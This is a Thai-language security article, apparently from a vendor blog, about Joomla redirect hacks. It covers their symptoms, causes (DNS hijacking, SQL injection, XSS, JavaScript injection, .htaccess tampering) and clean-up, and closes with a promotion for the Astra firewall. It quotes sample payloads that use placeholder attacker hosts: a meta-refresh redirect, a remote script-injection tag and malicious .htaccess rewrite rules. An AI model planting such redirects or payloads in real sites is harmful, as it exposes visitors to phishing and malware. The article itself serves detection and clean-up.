Joomla เพิ่มความสะดวกให้กับงานประจำวันในการจัดการเว็บไซต์ ขับเคลื่อนโดยชุมชนโอเพ่นซอร์ส CMS นี้ใช้งานง่าย Joomla ยังได้รับความนิยมเนื่องจากมีส่วนขยายที่หลากหลาย ช่องโหว่หลายจุดถูกเปิดเผยใน Joomla ในปีนี้ ช่วงเหล่านี้มีตั้งแต่ Joomla XSS การบุกรุกไฟล์ ไปจนถึงการฉีด SQL ของ Joomla เป็นต้น ช่องโหว่เหล่านี้ดึงดูดผู้โจมตีที่พยายามหาประโยชน์จากการใช้ประโยชน์จากช่องโหว่เหล่านี้ นักพัฒนาซอฟต์แวร์ออกแพตช์ตั้งแต่เนิ่นๆ แต่ผู้ใช้ใช้เวลาในการอัปเดต ทำให้ Joomla จำนวนมากเสี่ยงต่อการถูกโจมตี เมื่อถูกโจมตีแล้ว ไซต์ Joomla จะตกเป็นเป้าของผู้โจมตี ผู้โจมตีสามารถทำให้เสียโฉมหรือทำลายหรือทำการแฮ็ค Joomla redirect การแฮ็กการเปลี่ยนเส้นทางของ Joomla นั้นค่อนข้างธรรมดา เนื่องจากช่วยให้ผู้โจมตีสามารถเก็บเกี่ยวการคลิกได้ แฮ็คการเปลี่ยนเส้นทางของ Joomla ยังช่วยให้ผู้โจมตีสามารถให้บริการสแปมได้ ตามหนังสือ Joomla Web Security

Joomla Redirect Hack:อาการ

แฮ็คการเปลี่ยนเส้นทางของ Joomla มักจะตรวจพบได้ยาก ผู้ดูแลเว็บอาจไม่ทราบมาเป็นเวลานาน เขา/เธออาจได้รับแจ้งก็ต่อเมื่อผู้ใช้บางคนบ่นเกี่ยวกับการสิ้นสุดที่อื่นจากเว็บไซต์ อาการทั่วไปบางประการของไซต์ที่ถูกโจมตีโดยการเปลี่ยนเส้นทางของมัลแวร์ Joomla ได้แก่:

- ผู้ใช้ถูกเปลี่ยนเส้นทางไปยังโดเมนที่ไม่รู้จัก

- ไซต์โฆษณาปลอมให้บริการแก่ผู้เข้าชม

- ไซต์อาจพยายามติดตั้งมัลแวร์บนอุปกรณ์ของผู้ใช้

- ไซต์อาจขึ้นบัญชีดำเนื่องจากให้บริการสแปม

- หน้าฟิชชิ่งปลอมปรากฏบนเว็บไซต์ โดยเฉพาะในหน้าชำระเงิน

- ป๊อปอัปหลายรายการอาจปรากฏขึ้นทีละรายการ

การเปลี่ยนเส้นทาง Joomla ที่ถูกแฮ็ก:ตัวอย่าง





การเปลี่ยนเส้นทางมัลแวร์ Joomla ทำให้ผู้ดูแลเว็บต้องงุนงงไปทั่วอินเทอร์เน็ต บ่อยครั้ง ปฏิกิริยาแรกคือการขอความช่วยเหลือจากฟอรัมชุมชน Joomla บางครั้งการแฮ็กการเปลี่ยนเส้นทางของ Joomla จะกลับมาอีกครั้งแม้หลังจากล้างข้อมูลแล้ว ตัวอย่างของกรณีดังกล่าวแสดงไว้ด้านล่าง

Joomla Redirect Hack:สาเหตุ

การจี้ DNS

การจี้ DNS มีนัยสำคัญบางประการ บริษัทใหญ่ๆ อย่าง Wikileaks ตกเป็นเหยื่อของการโจมตี DNS Hijacking การใช้เทคนิคนี้ ผู้โจมตีสามารถเปลี่ยนเส้นทางการรับส่งข้อมูลทั้งหมดของไซต์ Joomla ของคุณได้ โดยเฉพาะอย่างยิ่งองค์กรขนาดใหญ่จำเป็นต้องรักษาความปลอดภัยเซิร์ฟเวอร์ DNS ของตน การจี้ DNS สามารถทำได้สองช่องทาง:

- ไฟล์ Tampering Hosts: คอมพิวเตอร์แต่ละเครื่องมีไฟล์ Hosts.txt ของตัวเอง ไฟล์นี้ช่วยให้พวกเขาแปลชื่อโฮสต์เป็น IP ที่เกี่ยวข้อง การโจมตีของมัลแวร์ขนาดใหญ่สามารถรบกวนไฟล์โฮสต์ของคอมพิวเตอร์ได้ คอมพิวเตอร์เหล่านี้จะเปลี่ยนเส้นทางไปยังโดเมนที่ควบคุมโดยผู้โจมตีแทนไซต์ Joomla ของคุณ ดังนั้นการดำเนินการเปลี่ยนเส้นทางมัลแวร์ Joomla

- การโจมตีเซิร์ฟเวอร์ DNS: DNS เป็นโปรโตคอลที่ค่อนข้างเก่า ดังนั้น ทั้งระบบจึงอาศัยความไว้วางใจ เซิร์ฟเวอร์ DNS สื่อสารผ่านเซิร์ฟเวอร์รองและเซิร์ฟเวอร์หลัก มาสเตอร์โอนโซนไปยังเซิร์ฟเวอร์สเลฟเมื่อมีการร้องขอ โซน DNS นั้นเป็นสำเนาของฐานข้อมูลในเครื่อง ข้อมูลนี้มีข้อมูลที่ละเอียดอ่อนเกี่ยวกับเครื่องที่อาจไม่เปิดเผยต่อสาธารณะผ่านเครื่องมือค้นหา ดังนั้น ผู้โจมตีจึงตั้งค่าเซิร์ฟเวอร์ทาสอันธพาลและรับสำเนาของโซน เมื่อใช้ข้อมูลนี้ ผู้โจมตีจะพยายามโจมตีเครื่องที่มีช่องโหว่และบุกรุกเครือข่าย นอกจากนี้ ผู้โจมตีสามารถเข้าไปยุ่งเกี่ยวกับเซิร์ฟเวอร์ DNS ในเครื่องได้ ดังนั้นคำถามทั้งหมดจึงเปลี่ยนเส้นทางไปยังเครื่องที่ควบคุมโดยผู้โจมตี จึงประสบความสำเร็จในการแฮ็ค Joomla redirect!

นอกจากนี้ การโจมตีเหล่านี้สามารถทำได้บนเครือข่าย LAN ที่ wifi สาธารณะด้วย ผู้โจมตีอาจตั้งค่าพร็อกซี DNS ปลอม สิ่งนี้จะแก้ไข IP ของไซต์ Joomla ของคุณไปยังเครื่องที่ควบคุมโดยผู้โจมตี ด้วยเหตุนี้จึงหลอกให้ผู้ใช้ในพื้นที่ทั้งหมดเปลี่ยนเส้นทางไปยังไซต์ Joomla ปลอม ทำให้แฮ็ค Joomla redirect สำเร็จ!

การฉีด SQL

ในปีนี้เอง Joomla ถูกพบว่ามีช่องโหว่ต่อ SQLi จำนวนหนึ่ง องค์ประกอบที่มีช่องโหว่ในหนึ่งในนั้นคือ มุมมองรายการบันทึกย่อของผู้ใช้ &มันถูกขนานนามว่า CVE-2018-8045 ข้อบกพร่องนี้ทำให้ผู้โจมตีสามารถรันคำสั่ง SQL บนเซิร์ฟเวอร์ได้ นำไปสู่การเปิดเผยตารางที่สำคัญของฐานข้อมูล ข้อมูลการเข้าสู่ระบบที่ได้รับจากที่นี่อาจทำให้แดชบอร์ดเสียหายได้ แดชบอร์ดจะทำให้ผู้โจมตีสามารถแพร่เชื้อแต่ละไฟล์ด้วยรหัส Javascript เพื่อสร้างการเปลี่ยนเส้นทาง บ่อยครั้งที่ผู้โจมตีพยายามทำให้กระบวนการนี้เป็นแบบอัตโนมัติ ดังนั้นจึงอัปโหลดสคริปต์ที่ทำให้งานนี้สำเร็จ ผู้โจมตีอาจแทรกเข้าไปในไฟล์ที่มีอยู่หรือสร้างไฟล์ใหม่เพื่อแทรกการเปลี่ยนเส้นทางของ Joomla ที่ถูกแฮ็ก ไฟล์ติดไวรัสที่สร้างขึ้นโดยทั่วไปซึ่งสร้างการเปลี่ยนเส้นทางของ Joomla ที่ถูกแฮ็ก ได้แก่:

- /uuc/news_id.php

- /zkd/news_fx.php

- /dgmq/w_news.php

- /cisc/br-news.php

ในกรณีที่คุณสังเกตเห็นไฟล์ดังกล่าว ให้ดำเนินการลบออก แต่ละไฟล์เหล่านี้จะมีรหัสเปลี่ยนเส้นทางที่เป็นอันตราย มันจะมีลักษณะดังนี้:

<meta http-equiv="refresh" content="2; url=http://attackerDOMAIN.com/ "> . ไฟล์เหล่านี้เปลี่ยนเส้นทางผู้ใช้โดยใช้ เมตาแท็ก . ผู้เข้าชมจะถูกเปลี่ยนเส้นทางไปที่attackerDOMAIN.com . เป็นที่น่าสังเกตว่าบางครั้งเว็บไซต์ Joomla อาจเสี่ยงต่อ Stacked Based SQLi . สิ่งนี้ทำให้ผู้โจมตีสามารถดำเนินการคำสั่งของระบบได้ ผู้โจมตีจึงสามารถติดไฟล์ด้วยรหัสเปลี่ยนเส้นทางที่เป็นอันตรายได้โดยใช้คำสั่ง SQL เท่านั้น!

การเขียนสคริปต์ข้ามไซต์

XSS เป็นเพื่อนสนิทของ SQLi เมื่อพูดถึงช่องโหว่ที่พบได้ทั่วไป ช่องโหว่ XSS จำนวนมากถูกเปิดเผยใน Joomla ในปีนี้ ซึ่งรวมถึง CVE-2018-15880, CVE-2018-12711, CVE-2018-11328, CVE-2018-11326 ที่ร้ายแรงที่สุดในบรรดารายการคือ CVE-2018-12711 . สาเหตุนี้เกิดจากความผิดพลาด 'โมดูลตัวสลับภาษา '. สิ่งนี้ทำให้ URL ของบางภาษาติดไวรัส JS เมื่อใช้ XSS ผู้โจมตีสามารถทำการโจมตีอื่นๆ เช่น ขโมยคุกกี้ นอกเหนือจากการเปลี่ยนเส้นทางมัลแวร์ Joomla

<script%20src="http://maliciousSite.com/bad.js"></script>

รหัสนี้ที่นี่ เมื่อฉีดหลังจากพารามิเตอร์ที่มีช่องโหว่ สามารถเปลี่ยนเส้นทางผู้ใช้ได้ ผู้ใช้ถูกเปลี่ยนเส้นทางไปที่maliciousSite.com และสคริปต์อันตรายbad.js ถูกโหลด สคริปต์bad.js สามารถดำเนินการ Javascript ได้ทุกประเภทขึ้นอยู่กับแรงจูงใจของผู้โจมตี การใช้ประโยชน์จาก XSS ผู้โจมตีสามารถหลอกล่อเหยื่อไปยังหน้าฟิชชิ่งได้ นอกเหนือจากการแฮ็ก Joomla redirects

การฉีดจาวาสคริปต์

Javascript มีประสิทธิภาพมากและมักใช้เพื่อทำงานแบบไดนามิกให้สำเร็จ อย่างไรก็ตาม การขาดแนวปฏิบัติในการเขียนโค้ดที่ปลอดภัย ตามมาด้วยนักพัฒนาส่วนขยายบางรายทำให้ Joomla เสี่ยงต่อการฉีด Javascript เช่นเดียวกับ XSS คุณสามารถใช้การฉีด Javascript เพื่อดำเนินการเปลี่ยนเส้นทางของ Joomla ที่ถูกแฮ็ก สามารถทำการทดสอบฮิวริสติกสำหรับการฉีดจาวาสคริปต์ได้ ในแถบที่อยู่ของไซต์ที่คุณเข้าชมประเภท:

javascript:alert(‘Hello World!’);

หากไซต์แสดงกล่องข้อความว่า 'สวัสดีชาวโลก!' ไซต์นั้นมีความเสี่ยง จากนี้ไป ผู้โจมตีสามารถจัดการไซต์ได้หลายวิธี ตัวอย่างเช่น ผู้โจมตีสามารถเพิ่ม URL ปลอมลงในฟิลด์เฉพาะของแบบฟอร์มได้

javascript:void(document.forms[0].redirect01.value="fakeDOMAIN.com") ในที่นี้โค้ดส่วนนี้จะต่อท้ายค่าfakeDOMAIN.com ไปยังอินพุตชื่อredirect01 . ดังนั้นฟิลด์นี้จะมีลิงก์ไปยังไซต์ปลอม อย่างไรก็ตาม เป็นที่น่าสังเกตว่า เช่นเดียวกับ Reflected XSS การโจมตีนี้ดำเนินการบนเครื่องออนไลน์ ดังนั้นเพื่อหลอกล่อผู้ใช้ทางไกล ผู้โจมตีจึงต้องอาศัยเทคนิค Social Engineering อื่นๆ

.htaccess ไฟล์

.htaccess เป็นไฟล์ที่ทรงพลังมากซึ่งสามารถทำงานหลายอย่างได้ นอกเหนือจากการป้องกันการโจมตีด้วยการฉีดสคริปต์บางประเภทแล้ว มักใช้เพื่อสร้างการเปลี่ยนเส้นทาง ในกรณีที่ Joomla เปลี่ยนเส้นทางแฮ็ค .htaccess จะติดรหัสเช่น:

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteRule .* http://MaliciousDomain.tld/redirect.php?t=3 [R,L]

บรรทัดสุดท้ายในข้อมูลโค้ดนี้เปลี่ยนเส้นทางผู้ใช้ไปที่MaliciousDomain . ทำได้โดยใช้สคริปต์redirect.php . นอกจาก .htaccess แล้ว ไฟล์อย่าง index.php ก็มักจะติดไวรัสเช่นกัน เป็น index.php คือผู้ใช้หน้าแรกที่เข้าไป ซึ่งมีส่วนทำให้มีการเข้าชมของผู้ใช้เป็นจำนวนมาก ผู้โจมตีจึงพยายามประนีประนอม index.php เพื่อเบี่ยงเบนการจราจรสูงสุด ในทางกลับกัน การรับส่งข้อมูลนี้จะช่วยให้ผู้โจมตีได้รับคลิก

Joomla Redirect Hack:แก้ไข



รักษาความปลอดภัยเซิร์ฟเวอร์ DNS

จำกัดการโอนโซนให้เหลือน้อยที่สุด กำหนดเซิร์ฟเวอร์ DNS ทาสทั้งหมดไว้ล่วงหน้า เพื่อไม่ให้มีทาสหลอกลวงสามารถขอโอนโซนได้ สามารถทำได้โดยแก้ไข named.conf.local ไฟล์. ตัวอย่างเช่น ดูภาพด้านล่าง

โค้ดนี้กำหนดไว้ล่วงหน้าเซิร์ฟเวอร์ DNS รองเช่นsecundario01 จึงอนุญาตให้โอนโซนไปยังเซิร์ฟเวอร์ที่เชื่อถือได้เท่านั้น บางครั้ง เซิร์ฟเวอร์ DNS ยังใช้ในการโจมตีการขโมยข้อมูลด้วย ดังนั้นตรวจสอบแพ็กเก็ตข้อมูลที่ส่งผ่านเซิร์ฟเวอร์ DNS แบบเรียลไทม์ ซึ่งสามารถทำได้โดยใช้เครื่องมือที่มีประโยชน์ เช่น Wireshark

ล้างฐานข้อมูล



เมื่อโค้ดที่รับผิดชอบสำหรับการแฮ็กการเปลี่ยนเส้นทางของ Joomla ถูกซ่อนไว้ในไฟล์หลัก จะทำให้ตรวจจับได้ยาก แม้ว่าจะมีบางสิ่งที่เหมือนกันในไฟล์ที่ติดไวรัสทั้งหมด นั่นคือรหัสที่เป็นอันตรายที่รับผิดชอบในการเปลี่ยนเส้นทาง ไฟล์ดังกล่าวทั้งหมดสามารถค้นหาได้ในคลิกเดียวโดยใช้เครื่องมือการดูแลฐานข้อมูล เช่น PhpMyAdmin เช่น ดูภาพด้านล่าง

PhpMyAdmin มาพร้อมกับฟังก์ชันการค้นหาที่ทำให้การตรวจจับเป็นเรื่องง่าย เครื่องมือนี้สามารถค้นหาหน้า/โพสต์ทั้งหมดที่มีสคริปต์ที่เป็นอันตรายhxxp://maliciousSITE[.]com/bad.php ในรหัสของพวกเขา นอกจากนี้ เครื่องมือนี้ยังสามารถใช้เพื่อ:

- ตรวจหาผู้ดูแลระบบใหม่และลบออก

- การรีเซ็ตรหัสผ่านฐานข้อมูล

- ทำความสะอาดโต๊ะที่ติดเชื้อ

- ย้อนกลับการเปลี่ยนแปลงในกรณีที่ผู้โจมตีทำให้ฐานข้อมูลเสียหาย

โฆษณาของบุคคลที่สาม

บ่อยครั้งที่ผู้ดูแลเว็บอนุญาตให้โฆษณาของบุคคลที่สามบนไซต์ได้รับรายได้บางส่วน อย่างไรก็ตาม เครือข่ายโฆษณาบางเครือข่ายไม่ได้เล่นตามหนังสือ ความผ่อนปรนในการแสดงเนื้อหาโฆษณาทำให้ผู้เล่นที่เป็นอันตรายสามารถใส่โค้ดเปลี่ยนเส้นทางภายในโฆษณาได้ นอกจากนี้ สคริปต์ที่เป็นอันตรายส่วนใหญ่ยังโฮสต์อยู่บนเซิร์ฟเวอร์อื่น ซึ่งทำให้เรื่องนี้ซับซ้อนยิ่งขึ้น หากการติดเชื้อเกิดขึ้นอีกหลังจากทำความสะอาดแล้ว ให้ลองบล็อกโฆษณาซ้ำแล้วซ้ำอีก ในกรณีที่แฮ็คเปลี่ยนเส้นทางของ Joomla หยุดลง อาจเป็นไปได้ว่าเกิดจากโฆษณาที่เป็นอันตรายบนไซต์ ดังนั้น โปรดติดต่อเครือข่ายโฆษณาและแก้ไขปัญหา

ข้อควรระวังอื่นๆ

- การอัปเดตประกอบด้วยการแก้ไขความปลอดภัยที่สำคัญซึ่งสามารถตรวจสอบได้จากบันทึกการเปลี่ยนแปลง ดังนั้นควรอัปเดตเป็นประจำเพื่อให้ Joomla ปลอดภัย

- ใช้ส่วนขยายที่มีชื่อเสียงเท่านั้น หลีกเลี่ยงการใช้ส่วนขยายที่เป็นโมฆะหรือโค้ดไม่ดี นอกจากไฟล์หลักแล้ว ให้อัปเดตส่วนขยายของคุณด้วย

- ข้อมูลประจำตัวที่ปลอดภัยสามารถลดโอกาสในการโจมตีด้วยกำลังเดรัจฉาน

- รักษาสิทธิ์ของไฟล์สำหรับเซิร์ฟเวอร์ ตรวจสอบให้แน่ใจว่าได้รับอนุญาตสำหรับไฟล์เช่น

.htaccessถูกตั้งค่าเป็น444 (r–r–r–)หรือ440 (r–r—–). - ในกรณีที่คุณสงสัยว่ามีการแก้ไขไฟล์ ให้เข้าสู่ระบบผ่าน SSH บนเทอร์มินัล รันคำสั่งต่อไปนี้

find /path-of-www -type f -printf '%TY-%Tm-%Td %TT %pn' | sort -r. ผลลัพธ์ที่ได้จะเป็นรายการไฟล์ที่แก้ไขตามการประทับเวลาตามลำดับ จากนี้ไปตรวจสอบไฟล์ด้วยตนเอง แสดงความคิดเห็นบรรทัดโค้ดที่น่าสงสัยโดยใช้อักขระ '# '. หลังจากนั้นปรึกษาผู้เชี่ยวชาญเพื่อทำการประเมินไฟล์!

ไฟร์วอลล์

สิ่งสำคัญคือต้องตรวจสอบให้แน่ใจว่าการแฮ็ค Joomla เปลี่ยนเส้นทางจะไม่เกิดขึ้นอีก อย่างไรก็ตาม แฮกเกอร์อาจกำหนดเป้าหมายไซต์อย่างต่อเนื่อง ในสถานการณ์เช่นนี้ กลไกการป้องกันที่มีประสิทธิภาพสูงสุดคือการใช้ไฟร์วอลล์ การรวมไฟร์วอลล์ทำได้ง่ายและสะดวก โซลูชันการรักษาความปลอดภัยที่มีอยู่ในตลาดปัจจุบันสามารถปรับขนาดได้อย่างง่ายดาย เช่นเดียวกับที่ Astra ซึ่งเหมาะสำหรับบล็อกขนาดเล็กและไซต์ช็อปปิ้งขนาดใหญ่ นอกจากนี้ Astra จะแจ้งผู้ใช้ทางอีเมลทุกครั้งที่มีการแก้ไขไฟล์

แอสตร้า

Astra มีประวัติที่ยอดเยี่ยมในการบล็อกการเปลี่ยนเส้นทางมัลแวร์ Joomla นอกจากนี้ การกรองแพ็กเก็ตที่ Astra ปรับใช้ทำให้มั่นใจได้ว่าไม่มีคำขอที่ไม่ดีจากผู้โจมตีทำอันตรายไซต์ของคุณ นอกจากนี้ Astra ยังดำเนินการตรวจสอบความปลอดภัยของเว็บไซต์ Joomla ของคุณและแจ้งให้คุณทราบในกรณีที่ตรวจพบช่องโหว่ ทำให้คุณก้าวล้ำหน้าผู้โจมตี การผสมผสานกันอย่างลงตัวของการสนับสนุนของมนุษย์และระบบอัตโนมัติ ขอแนะนำให้ใช้ Astra เพื่อบล็อกการแฮ็กการเปลี่ยนเส้นทางของ Joomla